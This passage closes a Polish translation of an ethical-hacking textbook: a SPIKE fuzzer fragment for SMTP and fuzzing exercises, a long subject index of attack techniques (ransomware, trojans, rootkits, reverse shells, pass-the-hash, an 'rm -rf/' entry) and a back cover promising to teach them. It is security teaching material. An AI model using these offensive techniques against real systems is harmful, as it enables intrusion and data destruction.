  //endblock 
❶ s_string("MAIL-FROM"); 
   s string(":");
❷ s_string_variable("bob")
```
Polecenie s\_string() mówi fuzzerowi, aby wysłał ciąg znaków odpowiadający części wiadomości SMTP. Fuzzer wysyła polecenie MAIL-FROM związane z protokołem SMTP ❶. Polecenie s\_string\_variable() definiuje ciąg, który będzie zmieniany. W tym wypadku jest to "bob" ❷. Fuzzer może zmienić ten ciąg i na przykład wysłać "buu". A jeszcze innym razem wysyłanym ciągiem może być bAAAAAA.

Skrypt spike obsługuje również inne polecenia, takie jak s readline, które wyświetla ciąg reprezentujący odpowiedź, a także printf(), wypisujące dane w lokalnym terminalu (i doskonale nadające się do debugowania). Polecenie spike\_send() opróżnia bufor i wysyła całą jego zawartość.

Spróbuj napisać własny skrypt *spike* dla innego protokołu sieciowego. Jeśli uznasz, że jest przydatny, dodaj go do oficjalnego repozytorium Git pod adresem *https://github.com/guilhermeferreira/spikepp.git*.

# **Fuzzing projektu open source**

Poćwiczmy teraz fuzzing prawdziwego programu. W tym ćwiczeniu spróbuj uruchomić fuzzer AFL, którego używaliśmy w tym rozdziale, dla swojego ulubionego projektu open source. Należy pamiętać, że fuzzing programów open source jest legalny, ponieważ pomaga to społeczności programistów wykrywać błędy, które mogą potencjalnie zostać wykorzystane przez atakujących.

Podczas fuzzingu programu pamiętaj, że gdy znajdziesz błąd, wyślij e-mail do twórców projektu. Pomocne jest również wyjaśnienie, w jaki sposób można wykorzystać błąd, i dołączenie przykładowego kodu, który go wykorzystuje.

Jak szybko określić, czy błąd można wykorzystać? Wtyczka narzędzia *gdb* pozwala określić, czy błąd, który spowodował awarię, może być złośliwy. Wtyczkę można pobrać z *https://github.com/jfoote/exploitable*.

Fuzzing jest procesem wymagającym dużej mocy obliczeniowej i nie zaleca się robienia tego na maszynie wirtualnej. Zamiast tego uruchom fuzzer na zdalnym serwerze lub na komputerze lokalnym.

# **Zaimplementuj własny mechanizm DSE**

Fizyk Richard Feynman powiedział kiedyś: "Nie rozumiem tego, czego nie mogę stworzyć". Najlepszym sposobem na głębokie zrozumienie czegoś jest wdrożenie tego samodzielnie. Spróbuj zaimplementować własny mechanizm DSE w Pythonie. To ćwiczenie, przekazane studentom bezpieczeństwa komputerowego MIT, zostało udostępnione publicznie tutaj: *https://css.csail.mit.edu/6.858/2018/labs/lab3.html*.

Spróbuj. Prawdopodobnie zaskoczy Cię, ile umiesz po lekturze tego rozdziału.

**206** Rozdział 9

# **Skorowidz**

## **A**

adres IP, 41 aktywny, 163 docelowy, ip.dst, 61 notacja CIDR, 41 serwera, 42 serwera Metasploitable, 34 statyczny, 315 wewnętrzny, 166 zewnętrzny, 166 źródłowy, src, 61 MAC, 40 URL, 143 adresy IPv4, 165 IPv6, 165 AESGCM, 124 AFL, American Fuzzy Lop, 190 instalowanie, 191 agent atakujący, 212 Ajax spider, 298 aktualizacja vsftpd, 36 algorytm Diffiego-Hellmana, 115 generowanie parametrów współdzielonych, 115 generowanie pary kluczy, 116 klucz jednorazowy, 118 obliczanie współdzielonego klucza, 119 otrzymywanie klucza, 120 wymiana klucza, 118 algorytm Euklidesa, 99 generowania klucza, 99 kwantowy, 101 MD5, 280

OAEP, 99, 105 działanie, 102 one-time, 88, 90 działanie, 89 optymalnego dopełniania dla szyfrowania asymetrycznego, 99 podpisu, 113 podwajania i dodawania, 123 RSA, 97 działanie, 98 szyfrowanie pliku, 99 wymiany kluczy Diffiego-Hellmana, 110, 115 wyodrębniania kluczowych punktów, 144 analizowanie pakietów, 63 sieci powiązań, 151 Android Runtime, 231 Android Studio, 234 testowanie trojana, 234 Angr, 200 instalowanie, 201 łamanie hasła, 200 uruchamianie, 201 antywirus, 221 APK, Android Package, 229 apktool, 230 architektura P2P, 81 Drovorub, 208 klient-serwer, 81 ARIN, 174 Armitage, 258 dostęp do powłoki, 262 instalowanie rootkita, 258 opis ataku, 261 skanowanie sieci, 260 uruchomienie, 259 ARP, address resolution protocol, 39

ARP spoofer implementacja w Pythonie, 50 ARP spoofing, 39 fazy ataku, 43 przechwytywanie ruchu, 39 wykrywanie ataku, 48 zabezpieczanie się, 48 arpspoof, 44–50 ASCII, 88 reprezentacja binarna znaków, 89 atak na algorytm Diffiego-Hellmana, 121 phishingowy, 133 słownikowy, 269, 281, 282, 288 socjotechniczny, 133, 301 ARP spoofing, 39, 43, 48, 59 backdoor, 33 cross-site scripting, 290 DC sync, 345 Dirty COW, 323 golden ticket, 345 Google Phishing, 302 Heartbleed, 162, 181 man-in-the-middle, 43 odmowa usługi, DDoS, 80 pass-the-hash, 332, 333 pass-the-ticket, 344 przeciążenie bufora, 180 reflected XSS, 296 SQL injection, 268–271 stored XSS, 294, 295 zatrucia, 336 atakowanie infrastruktury telefonii komórkowej, 357 Kerberosa, 342 usługi Active Directory, 336 DNS, 335 LDAP, 336 audyt SMTP, 149 utwardzonego serwera, 355 automatyczne wykrywanie hasła, 202

# **B**

backdoor, tylne drzwi, 33, 35, 171 aplikacji vsftp, 75 dostęp do Metasploitable, 33, 35 banery, 162 Base64, 222 baza danych CVE, 167 Exploit Database, 167 NoSQL, 286 podatności, 167 whois, 152–155, 174–176 z ujawnionymi poświadczeniami, 156 BeEF atak socjotechniczny, 302 ekran logowania, 301 biały wywiad, 151 biblioteka OpenCV, 239 OpenSSL, 95, 99–102, 116–121, 125, 140, 162, 180 pyca/cryptography, 104, 107 Scapy, 82, 84 smtplib, 140 socket, 76 SSL, 124 botnet, 80 Mirai, 80 Bridged Adapter, 27 Browser Exploitation Framework, 300 Bug Bounty, 307 Burp Suite, 288 przechwytywanie żądania HTTP, 289

# **C**

CAM, content addressable memory, 51 certyfikat, 113, 130 CIDR, Classless Inter-Domain Routing, 41 Cookie Quick Manager, 294 cross-site scripting, 290 CTR, counter mode block cipher, 93 CVE, Common Vulnerabilities and Exposures, 167

# **D**

dane formularza, 142 DDoS, distributed denial of service, 80 deepfake, 133, 144 dekompilacja pakietu APK, 230 detektor punktów kluczowych, 147 DHCP, 314

Discover, 173 instalowanie, 175 narzędzia, 174 skanowanie, 174 skanowanie OSINT, 173 DMARC, 139 DNS lookup, 135 DNS, Domain Name System, 52 DOM, 293 domain controller, 328 domena, 334 Drovorub, 208 agent atakujący, 212 działanie, 208 klient ofiary, 210 moduł jądra ofiary, 212 serwer atakujący, 208 złośliwe oprogramowanie, 211 drzewo obliczeń, 195 DSE, dynamic symbolic execution, 197 działanie silnika, 197–200 łamanie hasła, 200 DSLAM, digital subscriber line access multiplexer, 42 dual-homed dodawanie obsługi NAT, 326 konfiguracja urządzenia, 312 podłączenie do sieci prywatnej, 314 dynamiczne wykonanie symboliczne, *Patrz* DSE

# **E**

ECB, electronic code book, 92 edycja pliku .deb, 214 edytor tekstu Mousepad, 48, 104 ekran logowania Kali Linux, 32 elektroniczna książka kodów, ECB, 92 e-mail funkcje obronne, 139 proces wymiany wiadomości, 134 encja, 153 enkapsulacja, 55 enkoder, 221 Base64, 222 polimorficzny, 226 powershell\_base64, 222 SGN, 225, 226 kodowanie bajtów, 226

ESMTP, extended simple mail transfer protocol, 136 Evil-Droid, 238 Exploit Database, 167 exploit, 169, 181, 187 exploiting, 75

# **F**

fałszywa przepustka, 345 stacja bazowa, 358 strona internetowa, 141, 213, 237 strona logowania, 143 tabela ARP, 47 fałszywe dane uwierzytelniające, 303 poświadczenia, 318 wiadomości e-mail, 133, 134, 138 wideo, 144–147 fałszywy ekran logowania, 301, 302 numer telefonu, 158 numer ubezpieczenia, 266 pakiet ARP, 43 filtr after, 159 city, 164 filetype, 159 intext, 159 inurl, 158 os, 164 filtrowanie TCP, 62 pakietów, 61 Firefox narzędzia programistyczne, 292 flaga -days, 125 enc -aes-256-ctr, 95 FIN, 74 genrsa, 99 -help, 284 -keyout, 126 LHOST, 209 -new, 125 -O, 82 -oaep, 101 -paramfile, 117 PAYLOAD, 209

flaga PSH, 74 -pubout, 100 pubout, 119 req, 125 rsa, 99 -sV, 73 SYN, 70 SYN S, 83 URG, 74 WP, 252 -x509, 126 formularz HTML, 142 fragmentacja, 180 FTP, 56 funkcja ARP(), 51 arp  $restore(), 51$ arp  $spoof(), 51$ bind(), 78 encode\_block(), 225 exploit(), 187 fclose(), 249 getdents(), 256 getdents64(), 257 HMAC, 111 make animation(), 147 pad(), 102 printk(), 246 proc.communicate(), 77 select(), 184 skrótu, 102, 112, 277 MD5, 278, 279 SHA256, 105, 200, 278, 281 sniff(), 49 sr(), 84 tworzenia klucza, 92 tworzenia klucza oparta na hasłach, 92 fuzzer python-afl, 192 fuzzing, 179, 188 losowy, 189 programu, 191, 193 projektu open source, 205 protokołów internetowych, 204

### **G**

generator liczb pseudolosowych, PRG, 91 generowanie klucza RSA, 233 pary kluczy, 116

GNFS, general numer field sieve, 121 gniazdo, 68 klienta bezpieczne połączenie, 125 serwera bezpieczne połączenia, 126 TCP, 68, 71 UDP, 69 Google Colab, 145 Google dorking, 158 graficzny interfejs użytkownika, 259

# **H**

hakowanie systemów przemysłowych, 359 Hashcat, 284 hasła użytkowników, 321 hierarchia sieci, 41 HMAC, hash-based message authentication codes, 111 honey pot, 160 hooking, 250, 251, 257 HSTS bypass, 128 HTML, 141 HTTP, 56 HTTPS, 128 Hydra, 285

# **I**

ICMP, Internet Control Message Protocol, 57 implementacja serwera SSH, 314 indeksowanie, 298 informatyka śledcza, 359 instalowanie AFL, 191 rootkitów, 262, 304 interfejs API, 68 eth0, 58 lo, 59 pętli zwrotnej, 59 serwera Metasploitable, 313 wlan, 59 Internal LAN, 27 inżynieria wsteczna, 358 IP forwarding, 44 iptables, 163

# **J**

JavaScript, 306 JDK instalowanie, 233 jednostka organizacyjna, 334 język SQL, 266

# **K**

Kali Linux ekran logowania, 32 konfigurowanie, 31 karta sieciowa, NIC, 57 adres MAC, 40 Bridged Adapter, 27 SIM, 157 Kerberoasting, 346 Kerberos, 342 keylogger, 262 klauzula FROM, 267 SELECT, 267 WHERE, 267 klient odwróconej powłoki, 75 ransomware, 107 zapytań LDAP, 338 klonowanie głosu, 148 strony, 142 klucz, 88 jednorazowy, 88, 118 pojedynczy współdzielony, 96 prywatny, 97, 116 publiczny, 96, 100, 116 RSA, 233 SSH, 350 symetryczny, 104, 109, 110 tajny, 119 kod modułu jądra, 244 odwróconej powłoki, 76 uwierzytelniania, 112 kodowanie ASCII, 222 Base64, 101, 222 kompilowanie modułu jądra, 255 komponenty sieci, 56

komunikacja SMTP, 135 TLS, 110 koncentrator cyfrowych linii abonenckich, DSLAM, 42 konfigurowanie Kali Linux, 31 kart sieciowych, 27 Metasploitable, 30 pfSense, 25, 27 sieci wewnętrznej, 27 sieci wewnętrznej Metasploitable, 30 SSH, 350 Ubuntu Linux Desktop, 32 VirtualBox, 24 VPS, 350 wirtualnego routera, 27 kontroler domeny, 328, 334 kradzież haseł, 268 pliku cookie, 293 krotka, 76 kryptografia asymetryczna, 96, 351 klucza publicznego, 96 krzywa eliptyczna Diffiego-Hellmana, 121 równanie, 122

# **L**

LCG, 91, 92 LDAP, 338 obsługa wiązań, 338 LDAP, Lightweight Directory Access Protocol, 334 liczba jednorazowa, 94 licznikowy szyfr blokowy, CTR, 93 liniowy generator kongruencyjny, LCG, 91 Linux hasła użytkowników, 321 nazwy użytkowników, 321 skróty haseł, 321 uprawnienia, 322 uruchomienie exploita, 325 lista luk w Exploit Database, 167 par adresów e-mail i haseł, 156 wykluczeń, 160 zapytań Google, 159

loopback interface, 59 losowy fuzzing, 189 LSSAS, Local Security Authority Subsystem Service, 329 luka backdoor, 33 Dirty COW, 323 Heartbleed, 180 vftpd, 261 w protokole ARP, 39 zero-click, 75 zero-day, 179 luki w zabezpieczeniach, 168, 169 lista w Exploit Database, 167 przeglądarki Chrome, 304 wykryte podczas skanowania, 172

# **Ł**

łamanie haseł, 200, 266, 283 skrótów, 281, 283 łącza magnet, 156

## **M**

MAC flooding, 51 MAC, message authentication code, 112 magazyn kluczy Java, 232 magnet, 156 Maltego, 153 transformacje, 153 uruchomienia transformacji, 154 wyniki transformacji, 155 Maltego CE free, 153 malware, 208 Masscan, 159 odczyt banerów, 162 opcja source-ip, 162 skanowanie Internetu, 161 maszyna wirtualna Kali Linux, 31 kopia zapasowa, 243 Metasploitable, 30, 31 pfSense, 27 Ubuntu Linux Desktop, 32 medium transmisyjne, 57 menedżer pakietów apt-get, 44 urządzeń wirtualnych Android, 234

Metasploit Framework, 208, 224 interfejs Armitage, 259 scanning tool, 174 tworzenie modułu, 224 Metasploitable aktualizacja vsftpd, 36 atak typu backdoor, 35 konfigurowanie maszyny wirtualnej, 30 uruchomienie maszyny wirtualnej, 31 w przeglądarce Kali Linux, 35 metoda handle(), 83 Popen, 77 printk(), 245 mimikatz zdobywanie skrótów haseł, 329 model klient-serwer, 72 obiektowy dokumentu, DOM, 293 peer-to-peer, P2P, 73 moduł Fernet, 105 jądra, 243 keylogger, 262 kod, 244 kompilowanie, 245, 255 ofiary, 212 tworzenie rootkitów, 247 uruchamianie, 245 Metasploit, 224 modyfikowanie tablicy wpisów, 257 monitorowanie gniazda, 184 msfvenom, 210, 216, 225–227, 229–230 MTU, transmission unit, 180 Mutillidae, 268 ekran logowania, 270

## **N**

narzędzia do testów penetracyjnych, 31 fizyczne, 359 hakerskie, 352 narzędzie, *Patrz także* polecenie Ajax spider, 298 Angr, 200 apktool, 230 Armitage, 258 arpspoof, 44–50

BeEF, 300 BloodHound, 340 Cookie Quick Manager, 294 dirb, 269 Discover, 173 dnsrecon, 174 dsniff, 44 goofile, 174 Hashcat, 284 Hydra, 285 iptables, 163 jarsigner, 233 King Phisher, 148, 149 Maltego, 153 Masscan, 159 Metasploit scanning tool, 174 msfvenom, 210, 216, 225–227, 229–230 netcat, 136, 224 netdiscover, 34, 44, 170 nmap, 73 NoSQLMap, 287 openssl, 120 OSINT, 175 pyarmor, 240 Recon-ng, 174 Responder, 336 rtorrent, 157 Secure Shell, 71 SharpHound, 340 Shodan, 163 spike, 204 SQLMap, 275 swaks, 149, 150 Tails, 348 TCPDump, 52, 63–65 theHarvester, 174 Tor, 348 traceroute, 57, 84, 174 URLCrazy, 139, 144, 174, 306 Whatweb, 174 Wireshark, 52, 58 ZAP, 298, 299 Zmap, 159 NAT, 71, 165 działanie, 165 nazwy użytkowników, 321 Nessus, 169 instalowanie, 169 skanowanie, 171 uzyskiwanie dostępu, 170

netcat, 35, 136, 224, 320 netdiscover, 34, 44, 170 NIC, network interface card, 40, 57 nieuprawniony odczyt pamięci, 186 nmap, 73, 159 skanowanie, 172 NoSQLMap, 287 notatnik Colab, 145 NTLM, NT LAN Manager, 332 proces uwierzytelniania, 332 numery portów, 53 sekwencyjne, 69

## **O**

obejście HSTS, 128 obliczenia kwantowe, 359 obraz ISO pfSense, 28 usuwanie, 29 ochrona przed zapisem, 252 odszyfrowywanie pliku, 95 odwrócona powłoka, reverse shell, 68 kod klienta, 76 ładowanie na Metasploitable, 78 TCP, TCP reverse shell, 71 tworzenie klienta, 75 okno narzędzia Wireshark, 60 okres, 92 opcja Conversation Filter/TCP, 61 Follow/TCP Stream, 62 Traffic graphs, 66 OpenSSL, 95, 99–102, 116–121, 125, 140, 162, 180 operacja wiązania, 338, 340 operator XOR, 90 OSINT, open-source intelligence, 151, 174 OWASP, 270, 297

# **P**

pakiet, 40 ACK, 70, 74 APK dekompilacja, 230 podpisywanie, 232 FIN, 71, 74 Heartbeat, 186 ICMP, 84

pakiet Scapy, 48 SYN, 70 SYN-ACK, 70 TCP SYN, 83 TCP-FIN, 74 TLS, 184 pakiety utracone, dropped, 57 z numerami sekwencyjnymi, 69 pamięć adresowana zawartością, CAM, 51 para kluczy publiczny - prywatny, 116 peer-to-peer, P2P, 73, 80, 81, 156 pełny dupleks, full duplex, 70 pfSense instalacja, 25 konfiguracja, 25, 27 pulpit, 66 uruchomienie maszyny wirtualnej, 28 phishing, 133, 149 piaskownica, 303 pivoting, 311 urządzenia dual-homed, 312 za pomocą Metasploita, 316 plik .deb, 214 /etc/passwd, 321 /etc/shadow, 321 control, 215 MainActivity.smali, 232 md5sums, 215 OVA, 31 postint, 215 robots.txt, 158 wpconfig.php, 269 pliki .vmdk, 30 wykonywalne, 241 podatności typu zero-day, 179 podpisanie trojana, 233 podpis tworzenie, 112 tworzenie algorytmu, 113 weryfikowanie, 112 podpisywanie, 97 pliku APK, 232 podproces, 77 polecenie arp -a, 50 arpspoof, 45, 46

cat, 101, 102 DATA, 137 dmesg, 246 grep, 246 gunzip, 25 ifconfig, 235, 295 ls, 256 lsmod, 247, 262 make, 246 msfvenom, 216 netdiscover, 34 ping, 81 ps, 213 reboot, 36 rm -rf/, 36 show encoders, 222 tcpdump, 64 touch, 81 urlsnarf, 46 use, 209 whoami, 36, 79 połączenie HTTPS, 48, 128 TCP, TCP handshake, 69 z serwerem FTP, 35 port, 54 21, 35 25, 135 80, 63 443, 83, 162 6200, 34, 75 porty docelowe, 53 otwarte, 54 otwarte TCP i UDP, 159 rejestr nazw usługi i numerów, 72 skanowanie, 73 źródłowe, 53 porywanie URL, squatting, 144 poszukiwanie otwartych portów, 73 poświadczenia, 269 potok, 82 powiązania pierwszego stopnia, 152 powłoka, shell, 34, 64 proces, 54 hookingu, 251 LSSAS, 329 program do wykrywania hasła, 202 do wstrzykiwania zapytań, 273 łamiący posolony skrót, 282

protokół, 52 ARP, 39 DHCP, 314 DNS, 52 ESMTP, 136 HTTPS, 63, 128 ICMP, 57 IPv6, 165 Kerberos, 342 kontroli transmisji, TCP, 57 LDAP, 337 LLMNR, 335 NTLM, 332 pakietów użytkownika, UDP, 57 przesyłania dokumentów hipertekstowych, HTTP, 56 przesyłania plików, FTP, 56 SMTP, 135 SMTPS, 135, 140 SSH, 314 TLS, 109 wielodostępu przez wykrywanie nośnej, MAC, 57 Protonmail, 153, 164 proxy, 319 przechwytywanie ruchu sieciowego, 44 ARP spoofing, 39 na porcie 80, 64 przeciążenie bufora, buffer over-read, 180 przeglądarka Chrome, 304 Firefox, 60 Opera, 153 przejmowanie karty SIM, 158 przekazywanie adresów IP, 44 przestrzeń jądra, 248 użytkownika, 248 pulpit pfSense, 66 pułapka honey pot, 160 Python implementacja ARP spoofer, 50 tworzenie złośliwej aplikacji, 239

# **R**

radia definiowane programowo, 356 random fuzzing, 189 ransomware, 87 tworzenie oprogramowania, 103

reguła tego samego pochodzenia, 293 reguły HSTS, 128 rejestrowanie naciśnięć klawiszy, 264 reverse shell, 68 root, 79 rootkit, 213, 242, 247 instalowanie, 262, 304 narzędzie Armitage, 258 ukrywanie plików, 256 router/firewall pfSense, 25 rozwidlenie, fork, 77 równanie krzywej eliptycznej, 122

# **S**

serwer atakujący, 208 BeEF, 300 FTP, 35 HTTP, 143 LDAP, 339 Linux, 30 Metasploitable adres IP, 34 ładowanie odwróconej powłoki, 78 ransomware, 106 szyfrowanie, 129 SMTP, 135 testowanie bezpieczeństwa, 149 SSH, 71 TCP, 77 SGN, Shikata Ga Nai, 225 Shodan, 163 filtry, 164 sieć typu Air Gap, 358 VPN, 139, 153 wewnętrzna Metasploitable, 30 silnik DSE, 197 działanie, 198–200 SIM jacking, 158 skaner podatności, 169 Nessus Home, 169 Nexpose, 169 skanowanie, 44, 260 aktywne (narzędzia) traceroute, 174 Whatweb, 174 Discover, 174

skanowanie FIN, 74 Internetu, 159 lista wykluczeń, 160 nmap, 75, 172 OSINT, 173 pasywne (narzędzia) ARIN, 174 dnsrecon, 174 goofile, 174 Metasploit scanning tool, 174 Recon-ng, 174 theHarvester, 174 URLCrazy, 174 whois, 174 portów, 73 SYN, 73, 80, 83, 159 XMas, 74 ZAP, 299 skrót, hash, 112, 277 HMAC-SHA256, 321 MD5, 278 budowa bloków, 279 SHA-256, 281 skrót klawiaturowy Ctrl+C, 64, 315  $Win+X$ , 330 skróty haseł zdobywane w systemie Linux, 321 zdobywane w systemie Windows, 329 słowo kluczowe final, 105 try, 105 with, 105 SMTP, simple mail transfer protocol, 135 SMTPS, 140 socjotechnika, 131 solenie skrótu, 282 SQL injection, 266 SQLMap, 275–277 SSL, Secure Sockets Layer, 124 sterownik, driver, 243 stos protokołów internetowych, 54 stripping SSL, 128 sygnatura binarna, 223 złośliwego oprogramowania, 221 szablony, templates, 291

szyfr AES, 95 blokowy, 95 AESGCM, 124 tryb CTR, 93 tryb ECB, 92 Cezara, 88 Vigenere, 108 z kluczem jednorazowym, 88 szyfrowanie, 87 asymetryczne, 102 pliku, 95, 99 ruchu internetowego, 48 typu one-time, 89 uwierzytelnione z powiązanymi danymi, 125 wiadomości e-mail, 96 znaku, 89

# **Ś**

ścieżka certyfikatu, 114

# **T**

tabela NAT, 166 wywołań systemowych, 249 ARP, 42 tablica linux\_dirent, 256 Tails, 348 TCP, 57 handshake, 69 reverse shell, 71 three-way handshake, 69 TCPDump, 52, 63–65 tekst jawny, 87 teoria Rivesta-Shamira-Adlemana, 97 testy penetracyjne, 31 TLS, transport layer security, 109 Tor, 348 torrent, 156 traceroute, 57, 84, 174 transformacje Maltego, 153–155 translacja adresów sieciowych, NAT, 71, 165 trasa, route, 317 trojan, 207, 213 dla Windowsa, 227 hosting, 217

instalowanie backdoora, 220 kontrolowanie pracy, 219 na Androida, 229, 234, 235 testowanie, 234 pobieranie, 218, 235 podpisanie, 233 tworzenie, 214–216 ukrywanie w dokumencie programu Word, 228 w grze Saper, 227 tryby szyfru blokowego CTR, 93 ECB, 92 tworzenie exploita, 181 fałszywych filmów, 144 funkcji exploita, 187 fuzzera, 189 klienta odwróconej powłoki, 75 kopii maszyny wirtualnej, 243 modułu jądra, 262, 243 modułu Metasploit, 224 narzędzia OSINT, 175 oprogramowania ransomware, 103 pliku wykonywalnego, 241 podpisu, 112 programu do wstrzykiwania zapytań, 273 proxy, 319 rootkitów, 247 serwera TCP, 77, 83 sfałszowanego e-maila, 138 skanowania Nessusa, 171 trojana, 207, 210, 214 dla Windows, 227 na Androida, 229 wiadomości Client Hello, 182 wirtualnego laboratorium, 329 wykonywalnego pliku binarnego, 200 złośliwego żądania Heartbeat, 185 złośliwej aplikacji, 239 tylne drzwi, *Patrz* backdoor

## **U**

Ubuntu instalacja, 33 konfiguracja maszyny wirtualnej, 32 uczenie maszynowe, 146 UDP, 57

ukrywanie plików, 256 trojana w dokumencie programu Word, 228 trojana w grze Saper, 227 uprawnienia debugowania, 330, 331 uprawnienie SUID, 324 uruchamianie exploita, 325 modułu jądra, 245 transformacji, 154 urządzenie dual-homed, 312 urzędy certyfikacji, 113 usługa Active Directory, 336 DNS, 335 Dyn DNS, 80 LDAP, 336 Nessus, 169 usługi podatne na błędy, 75 zaplecza, backend services, 269 usuwanie SSL, stripping SSL, 128 utajnienie z wyprzedzeniem, 126 utwardzanie, hardening, 348 serwera, 353 uwierzytelnianie dwuskładnikowe, 157 Kerberos, 342 na serwerze SSH, 351 przy użyciu NTLM, 332 wiadomości, 111 uzgadnianie trójetapowe TCP, 69

# **V**

VDI, VirtualBox Disk Image, 27 VirtualBox instalacja, 24 maszyna wirtualna Kali Linux, 31 Metasploitable, 30 pfSense, 26 opcja Attached to, 32 Power off the machine, 28 Reboot, 28 Remove Attachment, 29 Settings, 29 przycisk New, 30, 32 sieć wirtualna, 24 zwiększanie rozmiaru dysku, 157 VPN, 139, 153 VPS, 347 konfigurowanie, 350

### **W**

walidacja certyfikatu, 113 warstwy stosu protokołów, 55 aplikacji, 56 fizyczna, 58 łącza danych, 57 sieciowa, 57 transportowa, 57 zabezpieczenia, 110 wektor inicjujący, 225 weryfikowanie podpisu, 112 wgrywanie złośliwego oprogramowania, 211 whois, 152–155, 174–176 wiadomość Client Hello, 181 tworzenie, 182 Server Done, 181, 184 wiązania, 338 Windows domena, 334 jednostka organizacyjna, 334 kontroler domeny, 334 proces lssas, 329 skróty haseł, 329 usługa Active Directory, 336 DNS, 335 LDAP, 337 Wireshark, 52 analizowanie pakietów, 65 ekran powitalny, 58 eksplorowanie pakietów, 67 filtrowanie konwersacji TCP, 62 pakietów, 61 ikona płetwy rekina, 60 instalowanie, 58 interakcja z kartą sieciową, 59 okno narzędzia, 60 pakiety ARP spoofing, 59 przechwytywanie pakietów, 60 śledzenie strumienia TCP, 62 uruchamianie, 58 wirtualna sieć prywatna, VPN, 139, 153 wirtualne laboratorium Windows, 329

wirtualny serwer prywatny, VPS, 347, 350 wskaźnik myszy, 30 wstępne uwierzytelnianie, 344 wstrzykiwanie kodu NoSQL, 286 zaczepu BeEF, 300 zapytań SQL, 271, 273 wtyczka NoScript, 307 wykonanie symboliczne, symbolic execution, 195 dla programu testowego, 195 dynamiczne, 197, *Patrz także* silnik DSE ograniczenia, 196 wykonywanie ataku socjotechnicznego, 301 współbieżne, 197 wykrywanie ataku ARP spoofing, 48 ruchu, motion detection, 144 wyłudzanie informacji, 149 wymiana kluczy, 118 wiadomości e-mail, 134 wyszukiwanie aktywnych adresów IP, 163 DNS, 135 luki w zabezpieczeniach, 75 plików, 269 wrażliwych stron, 158 wyszukiwarka Google, 158 Shodan, 163 wywołania systemowe działanie, 248 proces hookingu, 251 przechwytywanie, 251 przywracanie wpisu, 254

### **X**

XOR, 88, 90

# **Z**

zabezpieczenia warstwy transportowej, TLS, 109, 110 zaciemnianie kodu, 240 zapora sieciowa iptables, 163 pfSense, 25, 27, 63

zapytanie SELECT, 267 zatrucie LLMNR, 335 zdalne wykonanie kodu, 180 zdarzenie module\_exit(), 244 module\_init(), 244 Zed Attack Proxy, 298 ziarno, seed, 91 złośliwa usługa Androida, 232 złośliwe oprogramowania, malware, 208 dostarczanie, 213 ukrywanie w pliku, 213 wgrywanie, 211 żądanie, 186 złośliwy kod JavaScript, 306 pakiet APK, 230, 232

zmienianie hasła, 66 sygnatury, 221 enkoder Base64, 222 enkoder SGN, 226 znak nowego wiersza, 137 powrotu karetki, 137 zrekonstruowany strumień TCP, 63 zrzucanie pamięci procesu LSSAS, 329

# **Ż**

żądania HTTP, 271 GET, 272, 293 POST, 272

Notatki

# PROGRAM PARTNERSK

# 1. ZAREJESTRUJ SIĘ<br>2. PREZENTUJ KSIĄŻKI<br>3. ZBIERAJ PROWIZJĘ

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



# Włamuj się<br>jak prawdziwy ekspert!

Zdajesz sobie sprawę, że tylko w 2021 roku cyberprzestepcy ukradli ponad 100 milionów dolarów w kryptowalutach, próbowali zatruć wode na Florydzie, włamali się do sieci firmowej Pfizer Pharmaceuticals, zaatakowali Colonial Pipeline przy użyciu oprogramowania ransomware, atakowali agencje rządowe i działaczy politycznych licznych państw? Tego rodzaju ataki mogą mieć poważne konsekwencje społeczne i ekonomiczne. Nasze bepieczeństwo zależy więc od możliwości zabezpieczenia infrastruktury. W tym celu potrzebujemy etycznych hakerów, którzy odkrywają luki w zabezpieczeniach, zanim zostaną wykorzystane przez niebezpiecznych i bezwzględnych ludzi.

Ta książka, będąca szybkim kursem nowoczesnych technik hakerskich, przedstawia różne rodzaje cyberataków, wyjaśnia ich podstawy technologiczne i omawia służące im narzędzia. Dowiesz się, w jaki sposób przechwytywać ruch sieciowy i badać pozyskane pakiety. Nauczysz się zdalnie uruchamiać polecenia na komputerze ofiary i napiszesz własny ransomware. Przeczytasz o tym, jak wykrywać nowe luki w oprogramowaniu, jak tworzyć trojany i rootkity, a także jak używać techniki wstrzykiwania SQL. Zapoznasz się również z szeroką gamą narzędzi do przeprowadzania testów penetracyjnych (takich jak Metasploit Framework, mimikatz i BeEF), rozeznasz się w działaniu zaawansowanych fuzzerów i sposobach szyfrowania ruchu internetowego. Poznasz też wewnętrzne mechanizmy złośliwego oprogramowania.

# Dowiedz się, jak:

- prowadzić ataki typu cross-site scripting
- pisać własne narzedzia hakerskie w jezyku Python
- przechwytywać hasła w firmowej sieci Windows
- skanować urządzenia w internecie i znajdować potencjalne ofiary
- instalować linuksowe rootkity i modvfikować system operacyjny ofiary

# **DR DANIEL G. GRAHAM**

jest adiunktem na Uniwersytecie Wirginii w Charlottesville, wcześniej pracował w firmie Microsoft. Interesuje się bezpieczeństwem systemów wbudowanych i zabezpieczaniem sieci. Autor licznych artykułów na temat czujników i sieci, publikowanych na łamach czasopism IEEE.





